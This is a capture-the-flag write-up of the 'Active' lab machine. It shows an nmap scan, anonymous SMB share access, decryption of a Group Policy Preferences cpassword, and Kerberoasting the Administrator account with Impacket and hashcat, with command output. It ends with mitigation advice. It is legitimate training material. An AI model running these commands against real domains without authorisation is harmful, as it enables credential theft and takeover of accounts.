Active Writeup
Published on January 21, 2026
I. About

Active is a machine, which features two very prevalent techniques to gain privileges within an Active Directory environment.
II. Service Enumeration
Port Scan Results
| Protocols | Open Ports |
|---|---|
| TCP | 53,88,135,139,389,445,464,593,3268 |
TCP
I used nmap to scan the target for open TCP ports.
└─$ nmap -sS -sV -sC 10.129.48.223
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-21 09:52 +0100
Stats: 0:04:07 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Nmap scan report for 10.129.48.223
Host is up (0.022s latency).
Not shown: 983 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-21 08:56:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-01-21T08:57:24
|_ start_date: 2026-01-21T08:51:08
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 285.27 seconds-sC: default script-sV: to enumerate versions
III. Initial Access - A share containing a group policy file is accessible anonymously
The result of the port scan highlighted that the target is a domain controller. I first enumerate anonymously the shares list, with smbclient -L.
└─$ smbclient -L 10.129.48.223
Password for [WORKGROUP\user]:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listings.
do_connect: Connection to 10.129.48.223 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
-L: Share listing.
The share list was viewable. I used smbmap -H to identify anonymously accessible shares.
```bash
└─$ smbmap -H 10.129.48.223
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.48.223:445 Name: active.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON NO ACCESS Logon server share
Replication READ ONLY
SYSVOL NO ACCESS Logon server share
Users NO ACCESS
[*] Closed 1 connections-H: Share permission listing.
There was a readable and uncommon share named Replication. I connected to it anonymously.
└─$ smbclient \\\\10.129.48.223\\Replication
Password for [WORKGROUP\user]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
active.htb D 0 Sat Jul 21 12:37:44 2018
5217023 blocks of size 4096. 278576 blocks available
smb: \>
I fond a group policy file named Groups.xml and I downloaded it.
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups.xml A 533 Wed Jul 18 22:46:06 2018
5217023 blocks of size 4096. 278576 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (5.6 KiloBytes/sec) (average 10.0 KiloBytes/sec)Group Policy Preferences (GPP), introduced in Windows Server 2008, allowed administrators to manage users and groups across a domain, including setting local administrator passwords. These passwords were stored in `Groups.xml` and encrypted with AES-256, but in 2012 Microsoft published the encryption key. As a result, GPP passwords are easy to decrypt and are considered a common security weakness.
It contained the encrypted password (cpassword) for the service user SVC_TGS. I then cracked it with gpp-decrypt.
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="[Redacted]" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
┌──(user㉿kali)-[~/htb/Active]
└─$ gpp-decrypt "[Redacted]"
[Redacted]Credentials found are:
- Login: SVC_TGS
- Password: [Redacted]
I then accessed shares using these credentials.
└─$ smbmap -d active.htb -u SVC_TGS -p [Redacted] -H 10.129.48.223
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.48.223:445 Name: active.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
[*] Closed 1 connections
I logged into the User share and obtained the user flag.
└─$ smbclient \\\\10.129.48.223\\Users -U SVC_TGS
Password for [WORKGROUP\SVC_TGS]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 16:39:20 2018
.. DR 0 Sat Jul 21 16:39:20 2018
Administrator D 0 Mon Jul 16 12:14:21 2018
All Users DHSrn 0 Tue Jul 14 07:06:44 2009
Default DHR 0 Tue Jul 14 08:38:21 2009
Default User DHSrn 0 Tue Jul 14 07:06:44 2009
desktop.ini AHS 174 Tue Jul 14 06:57:55 2009
Public DR 0 Tue Jul 14 06:57:55 2009
SVC_TGS D 0 Sat Jul 21 17:16:32 2018
5217023 blocks of size 4096. 278576 blocks available
smb: \> cd SVC_TGS\Desktop
smb: \SVC_TGS\Desktop\> ls
. D 0 Sat Jul 21 17:14:42 2018
.. D 0 Sat Jul 21 17:14:42 2018
user.txt AR 34 Wed Jan 21 09:52:04 2026
5217023 blocks of size 4096. 278576 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \SVC_TGS\Desktop\>IV. Privilege Escalation - Administrative account vulnerable to Kerberoasting
Kerberoasting is an Active Directory attack technique where an attacker abuses Kerberos authentication by requesting service tickets (TGS) for service accounts. These tickets are encrypted with the service account's password, allowing the attacker to extract them and perform offline password cracking to recover the plaintext credentials, without generating noticeable authentication failures.
I used Impacket GetUserSPNs.py request the TGS.
└─$ sudo impacket-GetUserSPNs -request -dc-ip 10.129.48.223 active.htb/SVC_TGS
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40.351723 2026-01-21 09:52:06.997740
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$c530bffbf419799d30eb5ebe[...]0c292211677d2a4de35bf13ec82f8f88b571d9cf64fae0
I stored the hash for Administrator account in hash_admin.hash and cracked it with hashcat.
└─$ sudo hashcat -m 13100 hash_admin.hash /usr/share/wordlists/rockyou.txt --force
hashcat (v7.1.2) starting
[...]
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 513 MB (1224 MB free)
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$e4c6774800b351c92f13ebc63d45980f$[...]7d8f310ebd1f98d8c79be96f5c0bca952e19a71620f1df0aa:[Redacted]V. Synthesis
VI. Mitigation
- GPP files containing
cpasswordneed to be removed. - Disable anonymous access, especially for the
Replicationshare. - Prevent kerberoasing and do not assign SPNs to privileged accounts and enforce strong passwords on all SPN-enabled accounts.